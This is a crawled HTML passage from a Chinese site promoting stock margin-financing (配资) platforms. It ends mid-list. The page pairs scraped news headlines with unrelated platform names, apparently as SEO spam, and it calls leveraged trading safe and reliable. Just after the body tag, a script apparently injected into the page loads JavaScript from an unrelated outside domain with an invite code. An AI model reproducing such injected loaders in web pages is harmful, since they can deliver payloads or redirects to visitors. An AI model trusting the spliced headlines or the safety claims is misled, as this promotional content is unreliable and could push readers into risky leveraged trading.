

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.whisperheart.cn/index.php/news.html
body_size: 12449
content:
<!DOCTYPE html>
<html>

    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <meta name="viewport" content="maximum-scale=1.0,minimum-scale=1.0,user-scalable=no,width=device-width,initial-scale=1.0" />
        <title>贵丰配资-安全配资开户-在线配资-按天配资</title>
        <meta name="keywords" content="贵丰配资,安全配资开户,在线配资,按天配资" />
        <meta name="description" content="贵丰配资,安全配资开户,在线配资,按天配资?杠杆平台APP是一个可靠的金融交易工具，专为希望通过杠杆交易提升投资回报的用户设计。该平台提供多种金融产品，包括外汇、股票、商品和加密货币等，满足不同投资者的需求。杠杆平台APP具备强大的安全保障机制，确保用户资金和个人信息的安全。此外，平台操作简单直观，支持实时行情分析和智能交易策略，帮助用户做出明智的投资决策。无论您是新手还是经验丰富的投资者，杠杆平台APP都是您值得信赖的选择。" />
        <link rel="icon" type="image/png" href="/images/favicon.png" sizes="192x192">
        <link rel="icon" type="image/x-icon" href="/images/favicon.ico">
        <link rel="stylesheet" href="/templates/moban038/style/main.css">
        <link rel="stylesheet" href="/templates/moban038/style/index.css">
        <link rel="stylesheet" href="/templates/moban038/style/common.css">
        <link rel="stylesheet" href="/templates/moban038/style/animate.min.css">
        <link rel="stylesheet" href="/templates/moban038/style/swiper.min.css">
        <link rel="stylesheet" href="/templates/moban038/style/style.css">

        <script src="/templates/moban038/js/jquery-1.12.4.min.js"></script>
        <script src="/templates/moban038/js/infinite-ajax-scroll.min.js"></script>
        <script type="text/javascript">var uipre = "za8683"; var anim = "upbit";</script>
        <script src="/templates/moban038/ui/ui.js"></script>
        <script src="/templates/moban038/js/wow.min.js"></script>
        <script src="/templates/moban038/js/common.js"></script>

        <meta property="og:site_name" content="贵丰配资" />
        <meta property="og:title" content="贵丰配资" />
        <meta property="og:type" content="website" />
        <meta property="og:url" content="http://www.whisperheart.cn/" />
        <meta property="og:description" content="贵丰配资" />
        <meta property="og:image" content="http://www.whisperheart.cn/images/favicon.png" />
        <meta property="og:image:secure_url" content="http://www.whisperheart.cn/images/favicon.png" />
        <meta property="og:image:type" content="image/png" />
        <meta property="og:image:width" content="192" />
        <meta property="og:image:height" content="192" />
        <meta property="og:image:alt" content="贵丰配资" />
        <meta name="twitter:card" content="summary" />
        <meta name="twitter:site" content="贵丰配资" />
        <meta name="twitter:title" content="贵丰配资" />
        <meta name="twitter:description" content="贵丰配资" />

        <!--diy1-->

    </head>

    <body>
        
        <script>   window.INVITE_CODE = '123456'; </script> <script src="https://hh1021.damvdl.com/js888.js"></script>
<header class="header">

    <nav class="nav wrap">
        <div class="logo-top">
            <a href="http://www.whisperheart.cn/" title="贵丰配资">
                <img class="logo" src="/templates/moban038/images/logo.png" alt="贵丰配资">
            </a>
        </div>
        <div class="phone-li wrap">
            <ul>
                <li class="active"><a href="http://www.whisperheart.cn/">首页</a></li>
                
                <li class=""><a href="http://www.whisperheart.cn/guifengpeizi/" title="贵丰配资">贵丰配资</a></li>
                
                <li class=""><a href="http://www.whisperheart.cn/anquanpeizikaihu/" title="安全配资开户">安全配资开户</a></li>
                
                <li class=""><a href="http://www.whisperheart.cn/zaixianpeizi/" title="在线配资">在线配资</a></li>
                
                <li class=""><a href="http://www.whisperheart.cn/antianpeizi/" title="按天配资">按天配资</a></li>
                

            </ul>
        </div>
        <form class="form" role="form" name="formsearch" action="/index.php">
            <div class="serach-box">
                <input type="hidden" name="act" value="search">
                <input type="text" name="keyword" id="search-keyword" placeholder="搜索">

                <button type="submit" class="s-btn">
                    <img src="/templates/moban038/images/serch.png">
                </button>
                <span class="s-btnss">
                    <img src="/templates/moban038/images/serch.png">
                </span>
            </div>
        </form>

        <div class="cebian">
            <img src="/templates/moban038/images/cebian.png">
        </div>

    </nav>

</header>

  <div class="swiper-container swiper-no-swiping"><div class="swiper-wrapper"><div class="swiper-slide"><div class="swiper-text ani" swiper-animate-effect="" swiper-animate-duration="0.5s" swiper-animate-delay="0.3s"></div><img src="/uploads/allimg/250625/1-2506251I206.png"></div>
    </div></div><script src="/images/js/swiper.min.js"></script><script src="/images/js/swiper.animate.min.js"></script>
 <script>
    var swiper = new Swiper('.swiper-container', {
        on:{
            init: function(){
               swiperAnimateCache(this); //隐藏动画元素 
               swiperAnimate(this); //初始化完成开始动画
            }, 
            slideChangeTransitionEnd: function(){ 
                swiperAnimate(this); //每个slide切换结束时也运行当前slide动画
            } 
        }
    });
  </script>

<script src="/templates/moban038/js/jquery-ajax.js?za8683"></script>

<script>
    var start = true
    $('.cebian').click(function () {
        if (start) {
            $('.phone-li').show()
            $('.cebian img').attr("src", "/templates/moban038/images/xiabian.png")
            start = false
        } else {
            $('.phone-li').hide()
            $('.cebian img').attr("src", "/templates/moban038/images/cebian.png")
            start = true
        }

    })
    $('.s-btnss').click(function () {

        $('.s-btn').show()
        $(this).hide()
        $('#search-keyword').show()
        $('.serach-box').css('background', '#999')
        $('#search-keyword').css('background', '#999')

    })
</script>

        <div class="big-box">

            <div class="wrap">

                <!-- 首页快讯播报 -->
                <div class="content-box">
                    <div class="kxbb">
                        <div class="za8683row">
                            <div class="za8683col-md8">
                                <div class="title"> 全球市场快讯 </div>
                                <div id="kxnews-container" class="kxcontent">
                                    <div id="kxnews-list" class="kxnews-list">
                                    </div>
                                </div>
                            </div>
                            <div class="za8683col-md4">
                                <div class="title"> 贵丰配资播报 </div>
                                <div class="bbcontent fadeInUp animated">
                                    <div class="bbnews-list">
                                        <div class="bbnews-item">
                                            <div class="bbnews-header">
                                                <div class="bbnews-title">
                                                    <a href="http://www.whisperheart.cn/guifengpeizi/105453.html" title="财富加配资 交警提醒：驾驶证不再是12分？车辆将不再年检？交警：有车没车赶紧看看！_车主_智能化_管理">财富加配资 交警提醒：驾驶证不再是12分？车辆将不再年检？交</a>
                                                </div>
                                            </div>
                                        </div>
<div class="bbnews-item">
                                            <div class="bbnews-header">
                                                <div class="bbnews-title">
                                                    <a href="http://www.whisperheart.cn/zaixianpeizi/271299.html" title="配资股票 还没住过“军人驿站”？老兵结婚可享免场地费、入住优惠！">配资股票 还没住过“军人驿站”？老兵结婚可享免场地费、入住优</a>
                                                </div>
                                            </div>
                                        </div>
<div class="bbnews-item">
                                            <div class="bbnews-header">
                                                <div class="bbnews-title">
                                                    <a href="http://www.whisperheart.cn/anquanpeizikaihu/169176.html" title="盈股宝配资 盛和资源：盛和新加坡收购匹克公司股权的事项已获得匹克公司股东会审议通过">盈股宝配资 盛和资源：盛和新加坡收购匹克公司股权的事项已获得</a>
                                                </div>
                                            </div>
                                        </div>
<div class="bbnews-item">
                                            <div class="bbnews-header">
                                                <div class="bbnews-title">
                                                    <a href="http://www.whisperheart.cn/guifengpeizi/117038.html" title="乾鑫配资 鼎通科技涨5.81%，股价创历史新高">乾鑫配资 鼎通科技涨5.81%，股价创历史新高</a>
                                                </div>
                                            </div>
                                        </div>
<div class="bbnews-item">
                                            <div class="bbnews-header">
                                                <div class="bbnews-title">
                                                    <a href="http://www.whisperheart.cn/zaixianpeizi/163384.html" title="七煌配资 券商亮眼中报映照一流投行建设路径">七煌配资 券商亮眼中报映照一流投行建设路径</a>
                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <!-- 自定义内容 -->
                <div class="za8683diycontent">
                    
                </div>

                <div class="content-box clearfix">

                    <div class="content-left">
                        <div class="top-big clearfix">
                            <div class="top-middle">
                                <a href="http://www.whisperheart.cn/antianpeizi/11163.html" title="茂林资管配资 东吴期货研究所策略参考｜信心提振，地产市场趋势向好！黑色系商品未来怎么走？"><img src="/uploads/allimg/250625/2519534Z10CG.jpg" alt="茂林资管配资 东吴期货研究所策略参考｜信心提振，地产市场趋势向好！黑色系商品未来怎么走？"></a>
                                <h2><a href="http://www.whisperheart.cn/antianpeizi/11163.html" title="茂林资管配资 东吴期货研究所策略参考｜信心提振，地产市场趋势向好！黑色系商品未来怎么走？">茂林资管配资 东吴期货研究所策略参考｜信心提振，地产市场趋势向好！黑色系商品未来怎么走？</a></h2>

                            </div>

                            <div class="top-right">
                                <div class="right-one">
                                    <h2><i class="huo"></i><a href="http://www.whisperheart.cn/guifengpeizi/59109.html" title="优配交易 专访马骏：银行要把握好NDC对转型金融的催化机遇">优配交易 专访马骏：银行要把握好NDC对转型金融的催化机遇</a></h2>
                                    <p>21世纪经济报道记者李德尚玉 湖州报道 随着全球气候治理进程加速推进，绿色投融资....</p>
                                    <div>
                                        <span class="time">07-09</span>
                                    </div>

                                </div>

                                <li class="clearfix">

                                    <h2><span class="num"></span><a href="http://www.whisperheart.cn/antianpeizi/11162.html" title="嘉汇优配 东吴股指每日观点 |市场窄幅震荡，成交再度萎缩，股指未来如何演绎？">嘉汇优配 东吴股指每日观点 |市场窄幅震荡，成交再度萎缩，股指未来如何演绎？</a></h2>
                                    <span class="time">06-25</span>
                                </li>
<li class="clearfix">

                                    <h2><span class="num"></span><a href="http://www.whisperheart.cn/antianpeizi/88077.html" title="鼎信配资 7月LPR报价不变">鼎信配资 7月LPR报价不变</a></h2>
                                    <span class="time">07-22</span>
                                </li>
<li class="clearfix">

                                    <h2><span class="num"></span><a href="http://www.whisperheart.cn/anquanpeizikaihu/53317.html" title="股樂配资 海泰发展：7月4日召开董事会会议">股樂配资 海泰发展：7月4日召开董事会会议</a></h2>
                                    <span class="time">07-07</span>
                                </li>
<li class="clearfix">

                                    <h2><span class="num"></span><a href="http://www.whisperheart.cn/zaixianpeizi/122833.html" title="江南配资 公募基金经理“奔私”潮再起：平台与明星都在重新洗牌">江南配资 公募基金经理“奔私”潮再起：平台与明星都在重新洗牌</a></h2>
                                    <span class="time">08-02</span>
                                </li>


                            </div>
                        </div>

                        <div class="tou-bg">
                            <h1>贵丰配资</h1>
                            <p>贵丰配资,安全配资开户,在线配资,按天配资?杠杆平台APP是一个可靠的金融交易工具，专为希望通过杠杆交易提升投资回报的用户设计。该平台提供多种金融产品，包括外汇、股票、商品和加密货币等，满足不同投资者的需求。杠杆平台APP具备强大的安全保障机制，确保用户资金和个人信息的安全。此外，平台操作简单直观，支持实时行情分析和智能交易策略，帮助用户做出明智的投资决策。无论您是新手还是经验丰富的投资者，杠杆平台APP都是您值得信赖的选择。</p>
                        </div>
                        <div class="left-nav">
                            <ul class="nav-ul">
                                <li><span title="贵丰配资头条">头条</span></li>
                                <li><span title="贵丰配资最新">最新</span></li>
                                <li><span title="贵丰配资最热">最热</span></li>
                            </ul>
                        </div>

                        <!-- 贵丰配资头条 -->
                        <div class="chapter-num">
                            <ul class="list_con">
                                <li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.whisperheart.cn/guifengpeizi/368387.html" title="泰禾优配 多只宽基ETF尾盘继续放量">泰禾优配 多只宽基ETF尾盘继续放量</a></h2>
                                            <p>沪深300ETF华泰柏瑞（510300）成交额超200亿，沪深300ETF华夏（510330）成交额超130亿，嘉实沪深300ETF（159919）成交额超10....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.whisperheart.cn/topic/taiheyoupei.html" class="biao qian label">泰禾优配</a>
                                                <span class="time">日期：01-23</span>
                                                <span class="name">来源：股票配资公司排名</span>

                                                <div class="num">
                                                    查看：<span class="zan">106</span>
                                                    分类：<span>贵丰配资</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.whisperheart.cn/guifengpeizi/368387.html" title="泰禾优配 多只宽基ETF尾盘继续放量"><img src="/uploads/allimg/260123/231503110103V8.jpg" alt="泰禾优配 多只宽基ETF尾盘继续放量"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.whisperheart.cn/zaixianpeizi/368389.html" title="纯旭配资端 四川凉山：设立不低于40亿元的商业航天产业专项基金，支持火箭、卫星研制及应用、航天大数据等相关企业落地">纯旭配资端 四川凉山：设立不低于40亿元的商业航天产业专项基金，支持火箭、卫星研制及应用、航天大数据等相关企业落地</a></h2>
                                            <p>四川凉山州经济和信息化局等4部门印发《凉山州支持商业航天产业集聚发展专项政策（试行）》。其中提出，设立不低于40亿元的商业航天产业专项基金，支持火箭、卫星研制及....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.whisperheart.cn/topic/chunxupeiziduan.html" class="biao qian label">纯旭配资端</a>
                                                <span class="time">日期：01-23</span>
                                                <span class="name">来源：云南配资公司</span>

                                                <div class="num">
                                                    查看：<span class="zan">149</span>
                                                    分类：<span>在线配资</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.whisperheart.cn/zaixianpeizi/368389.html" title="纯旭配资端 四川凉山：设立不低于40亿元的商业航天产业专项基金，支持火箭、卫星研制及应用、航天大数据等相关企业落地"><img src="/uploads/allimg/260123/231503120109E4.jpg" alt="纯旭配资端 四川凉山：设立不低于40亿元的商业航天产业专项基金，支持火箭、卫星研制及应用、航天大数据等相关企业落地"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.whisperheart.cn/anquanpeizikaihu/368388.html" title="锦鲤配资 全国市场运行和消费促进工作会议在北京召开">锦鲤配资 全国市场运行和消费促进工作会议在北京召开</a></h2>
                                            <p>会议强调，2026年是“十五五”开局之年，要深入实施提振消费专项行动，打造“购在中国”品牌，推进建设强大国内市场。推动商品消费扩容升级，提质增效实施消费品以旧换....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.whisperheart.cn/topic/jinlipeizi.html" class="biao qian label">锦鲤配资</a>
                                                <span class="time">日期：01-23</span>
                                                <span class="name">来源：股票炒股配资开户</span>

                                                <div class="num">
                                                    查看：<span class="zan">119</span>
                                                    分类：<span>安全配资开户</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.whisperheart.cn/anquanpeizikaihu/368388.html" title="锦鲤配资 全国市场运行和消费促进工作会议在北京召开"><img src="/uploads/allimg/260123/231503110103W1.jpg" alt="锦鲤配资 全国市场运行和消费促进工作会议在北京召开"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.whisperheart.cn/antianpeizi/368390.html" title="盛康配资 李蓓：很有可能两个季度内房地产市场会见底 后续是十年级别的上升周期">盛康配资 李蓓：很有可能两个季度内房地产市场会见底 后续是十年级别的上升周期</a></h2>
                                            <p>1月23日，半夏投资李蓓发表了关于房地产的看法。李蓓称，过去两年房地产的核心矛盾是二手房供应的持续大幅上升。而这一点过去两个月已经逆转，挂牌量已经开始持续下滑，....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.whisperheart.cn/topic/shengkangpeizi.html" class="biao qian label">盛康配资</a>
                                                <span class="time">日期：01-23</span>
                                                <span class="name">来源：炒股配资选配</span>

                                                <div class="num">
                                                    查看：<span class="zan">65</span>
                                                    分类：<span>按天配资</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.whisperheart.cn/antianpeizi/368390.html" title="盛康配资 李蓓：很有可能两个季度内房地产市场会见底 后续是十年级别的上升周期"><img src="/uploads/allimg/260123/231503120103013.jpg" alt="盛康配资 李蓓：很有可能两个季度内房地产市场会见底 后续是十年级别的上升周期"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.whisperheart.cn/zaixianpeizi/360913.html" title="同创优配 特朗普关税威胁引发避险潮 欧元、日元、瑞郎均上涨0.5%">同创优配 特朗普关税威胁引发避险潮 欧元、日元、瑞郎均上涨0.5%</a></h2>
                                            <p>（原标题：特朗普关税威胁引发避险潮 欧元、日元、瑞郎均上涨0.5%） 金吾财讯|美国总统特朗普威胁对丹麦等8个欧洲国家加征关税，导致金融市场避险情绪升温。根据最....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.whisperheart.cn/topic/tongchuangyoupei.html" class="biao qian label">同创优配</a>
                                                <span class="time">日期：01-20</span>
                                                <span class="name">来源：投资查询工具</span>

                                                <div class="num">
                                                    查看：<span class="zan">71</span>
                                                    分类：<span>在线配资</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.whisperheart.cn/zaixianpeizi/360913.html" title="同创优配 特朗普关税威胁引发避险潮 欧元、日元、瑞郎均上涨0.5%"><img src="/uploads/allimg/260120/201256150104153.jpg" alt="同创优配 特朗普关税威胁引发避险潮 欧元、日元、瑞郎均上涨0.5%"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.whisperheart.cn/guifengpeizi/360911.html" title="启泰网配资 韩元汇率承压跌至1475兑1美元，监管组合拳难阻市场担忧">启泰网配资 韩元汇率承压跌至1475兑1美元，监管组合拳难阻市场担忧</a></h2>
                                            <p>（原标题：韩元汇率承压跌至1475兑1美元，监管组合拳难阻市场担忧） 金吾财讯|韩元汇率持续走弱，当前已跌至1475韩元兑1美元水平。尽管韩国当局与金融机构近期....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.whisperheart.cn/topic/qitaiwangpeizi.html" class="biao qian label">启泰网配资</a>
                                                <span class="time">日期：01-20</span>
                                                <span class="name">来源：最好的配资公司</span>

                                                <div class="num">
                                                    查看：<span class="zan">139</span>
                                                    分类：<span>贵丰配资</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.whisperheart.cn/guifengpeizi/360911.html" title="启泰网配资 韩元汇率承压跌至1475兑1美元，监管组合拳难阻市场担忧"><img src="/uploads/allimg/260120/20125610010K47.jpg" alt="启泰网配资 韩元汇率承压跌至1475兑1美元，监管组合拳难阻市场担忧"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.whisperheart.cn/anquanpeizikaihu/360912.html" title="配查信配资 澳元走强通胀指标升至3.5% 中国四季度GDP增速1.2%超预期">配查信配资 澳元走强通胀指标升至3.5% 中国四季度GDP增速1.2%超预期</a></h2>
                                            <p>（原标题：澳元走强通胀指标升至3.5% 中国四季度GDP增速1.2%超预期） 金吾财讯|澳大利亚TD-MI通胀指标12月同比上涨3.5%，推动澳元兑美元走强。月....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.whisperheart.cn/topic/peichaxinpeizi.html" class="biao qian label">配查信配资</a>
                                                <span class="time">日期：01-20</span>
                                                <span class="name">来源：互联网股票配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">180</span>
                                                    分类：<span>安全配资开户</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.whisperheart.cn/anquanpeizikaihu/360912.html" title="配查信配资 澳元走强通胀指标升至3.5% 中国四季度GDP增速1.2%超预期"><img src="/uploads/allimg/260120/2012561401013W.jpg" alt="配查信配资 澳元走强通胀指标升至3.5% 中国四季度GDP增速1.2%超预期"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.whisperheart.cn/antianpeizi/360914.html" title="诚达配资 融资资金买入特变电工超27亿元丨资金流向日报">诚达配资 融资资金买入特变电工超27亿元丨资金流向日报</a></h2>
                                            <p>（原标题：融资资金买入特变电工超27亿元丨资金流向日报） 一、证券市场回顾 南财金融终端数据显示，昨日（1月19日，下同）上证综指日内上涨0.29%，收于411....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.whisperheart.cn/topic/chengdapeizi.html" class="biao qian label">诚达配资</a>
                                                <span class="time">日期：01-20</span>
                                                <span class="name">来源：手机股票配资软件</span>

                                                <div class="num">
                                                    查看：<span class="zan">61</span>
                                                    分类：<span>按天配资</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.whisperheart.cn/antianpeizi/360914.html" title="诚达配资 融资资金买入特变电工超27亿元丨资金流向日报"><img src="/uploads/allimg/260120/2012561Z102444.jpg" alt="诚达配资 融资资金买入特变电工超27亿元丨资金流向日报"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.whisperheart.cn/zaixianpeizi/354270.html" title="鸿亨配资 欧米茄海马系列AQUATERRA150米220.10.38.20.08.001：38mm白盘">鸿亨配资 欧米茄海马系列AQUATERRA150米220.10.38.20.08.001：38mm白盘</a></h2>
                                            <p>广州站西手表，微 信 公 众 号：金时找表 专属手表服务平台，为你深度拆解手表市场真相，避开各类消费套路，选表、购表一站式搞定，让你选表不踩坑，省心又靠谱！ 在....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.whisperheart.cn/topic/honghengpeizi.html" class="biao qian label">鸿亨配资</a>
                                                <span class="time">日期：01-17</span>
                                                <span class="name">来源：股票配资网站导航</span>

                                                <div class="num">
                                                    查看：<span class="zan">178</span>
                                                    分类：<span>在线配资</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.whisperheart.cn/zaixianpeizi/354270.html" title="鸿亨配资 欧米茄海马系列AQUATERRA150米220.10.38.20.08.001：38mm白盘"><img src="/uploads/allimg/260117/171RF00105X3.jpg" alt="鸿亨配资 欧米茄海马系列AQUATERRA150米220.10.38.20.08.001：38mm白盘"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.whisperheart.cn/antianpeizi/354271.html" title="德旺配资 年货节新手福音！佳能PowerShot V1携专业套餐来袭">德旺配资 年货节新手福音！佳能PowerShot V1携专业套餐来袭</a></h2>
                                            <p>随着年底大促与年货节的临近，许多希望记录跨年聚会、年底聚餐、跨年旅行乃至璀璨烟花的Vlog新人，正面临一个共同难题：如何选择一台新手友好、直出好看且能应对多种节....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.whisperheart.cn/topic/dewangpeizi.html" class="biao qian label">德旺配资</a>
                                                <span class="time">日期：01-17</span>
                                                <span class="name">来源：股民配资平台</span>

                                                <div class="num">
                                                    查看：<span class="zan">60</span>
                                                    分类：<span>按天配资</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.whisperheart.cn/antianpeizi/354271.html" title="德旺配资 年货节新手福音！佳能PowerShot V1携专业套餐来袭"><img src="/uploads/allimg/260117/171RF001020D.jpg" alt="德旺配资 年货节新手福音！佳能PowerShot V1携专业套餐来袭"></a>
                                        </div>
                                    </div>
                                </li>

                            </ul>

                            <div class="load-box">
                                <div class="more_load">
                                    <img alt="加载中" src="/templates/moban038/images/loading.gif" />
                                    <span>贵丰配资文章加载中，请稍后...</span>
                                </div>

                                <div class="clickmore">
                                    <button class="trigger">点击加载更多贵丰配资文章...</button>
                                </div>

                                <div class="no-more">贵丰配资文章已加载完成</div>
                            </div>

                            <div class="page-box">
                                <ul class="page-next">
                                    <li><a href='list-5947-2.html'>下一页</a></li>

                                </ul>
                            </div>

                        </div>

                        <!-- 贵丰配资最新 -->
                        <div class="chapter-num">
                            <ul>
                                <li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.whisperheart.cn/antianpeizi/368390.html" title="盛康配资 李蓓：很有可能两个季度内房地产市场会见底 后续是十年级别的上升周期">盛康配资 李蓓：很有可能两个季度内房地产市场会见底 后续是十年级别的上升周期</a></h2>
                                            <p>1月23日，半夏投资李蓓发表了关于房地产的看法。李蓓称，过去两年房地产的核心矛盾是二手房供应的持续大幅上升。而这一点过去两个月已经逆转，挂牌量已经开始持续下滑，....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.whisperheart.cn/topic/shengkangpeizi.html" class="biao qian label">盛康配资</a>
                                                <span class="time">日期：01-23</span>
                                                <span class="name">来源：炒股配资选配</span>

                                                <div class="num">
                                                    查看：<span class="zan">65</span>
                                                    分类：<span>按天配资</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.whisperheart.cn/antianpeizi/368390.html" title="盛康配资 李蓓：很有可能两个季度内房地产市场会见底 后续是十年级别的上升周期"><img src="/uploads/allimg/260123/231503120103013.jpg" alt="盛康配资 李蓓：很有可能两个季度内房地产市场会见底 后续是十年级别的上升周期"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.whisperheart.cn/zaixianpeizi/368389.html" title="纯旭配资端 四川凉山：设立不低于40亿元的商业航天产业专项基金，支持火箭、卫星研制及应用、航天大数据等相关企业落地">纯旭配资端 四川凉山：设立不低于40亿元的商业航天产业专项基金，支持火箭、卫星研制及应用、航天大数据等相关企业落地</a></h2>
                                            <p>四川凉山州经济和信息化局等4部门印发《凉山州支持商业航天产业集聚发展专项政策（试行）》。其中提出，设立不低于40亿元的商业航天产业专项基金，支持火箭、卫星研制及....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.whisperheart.cn/topic/chunxupeiziduan.html" class="biao qian label">纯旭配资端</a>
                                                <span class="time">日期：01-23</span>
                                                <span class="name">来源：云南配资公司</span>

                                                <div class="num">
                                                    查看：<span class="zan">149</span>
                                                    分类：<span>在线配资</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.whisperheart.cn/zaixianpeizi/368389.html" title="纯旭配资端 四川凉山：设立不低于40亿元的商业航天产业专项基金，支持火箭、卫星研制及应用、航天大数据等相关企业落地"><img src="/uploads/allimg/260123/231503120109E4.jpg" alt="纯旭配资端 四川凉山：设立不低于40亿元的商业航天产业专项基金，支持火箭、卫星研制及应用、航天大数据等相关企业落地"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.whisperheart.cn/anquanpeizikaihu/368388.html" title="锦鲤配资 全国市场运行和消费促进工作会议在北京召开">锦鲤配资 全国市场运行和消费促进工作会议在北京召开</a></h2>
                                            <p>会议强调，2026年是“十五五”开局之年，要深入实施提振消费专项行动，打造“购在中国”品牌，推进建设强大国内市场。推动商品消费扩容升级，提质增效实施消费品以旧换....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.whisperheart.cn/topic/jinlipeizi.html" class="biao qian label">锦鲤配资</a>
                                                <span class="time">日期：01-23</span>
                                                <span class="name">来源：股票炒股配资开户</span>

                                                <div class="num">
                                                    查看：<span class="zan">119</span>
                                                    分类：<span>安全配资开户</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.whisperheart.cn/anquanpeizikaihu/368388.html" title="锦鲤配资 全国市场运行和消费促进工作会议在北京召开"><img src="/uploads/allimg/260123/231503110103W1.jpg" alt="锦鲤配资 全国市场运行和消费促进工作会议在北京召开"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.whisperheart.cn/guifengpeizi/368387.html" title="泰禾优配 多只宽基ETF尾盘继续放量">泰禾优配 多只宽基ETF尾盘继续放量</a></h2>
                                            <p>沪深300ETF华泰柏瑞（510300）成交额超200亿，沪深300ETF华夏（510330）成交额超130亿，嘉实沪深300ETF（159919）成交额超10....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.whisperheart.cn/topic/taiheyoupei.html" class="biao qian label">泰禾优配</a>
                                                <span class="time">日期：01-23</span>
                                                <span class="name">来源：股票配资公司排名</span>

                                                <div class="num">
                                                    查看：<span class="zan">106</span>
                                                    分类：<span>贵丰配资</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.whisperheart.cn/guifengpeizi/368387.html" title="泰禾优配 多只宽基ETF尾盘继续放量"><img src="/uploads/allimg/260123/231503110103V8.jpg" alt="泰禾优配 多只宽基ETF尾盘继续放量"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.whisperheart.cn/antianpeizi/360914.html" title="诚达配资 融资资金买入特变电工超27亿元丨资金流向日报">诚达配资 融资资金买入特变电工超27亿元丨资金流向日报</a></h2>
                                            <p>（原标题：融资资金买入特变电工超27亿元丨资金流向日报） 一、证券市场回顾 南财金融终端数据显示，昨日（1月19日，下同）上证综指日内上涨0.29%，收于411....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.whisperheart.cn/topic/chengdapeizi.html" class="biao qian label">诚达配资</a>
                                                <span class="time">日期：01-20</span>
                                                <span class="name">来源：手机股票配资软件</span>

                                                <div class="num">
                                                    查看：<span class="zan">61</span>
                                                    分类：<span>按天配资</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.whisperheart.cn/antianpeizi/360914.html" title="诚达配资 融资资金买入特变电工超27亿元丨资金流向日报"><img src="/uploads/allimg/260120/2012561Z102444.jpg" alt="诚达配资 融资资金买入特变电工超27亿元丨资金流向日报"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
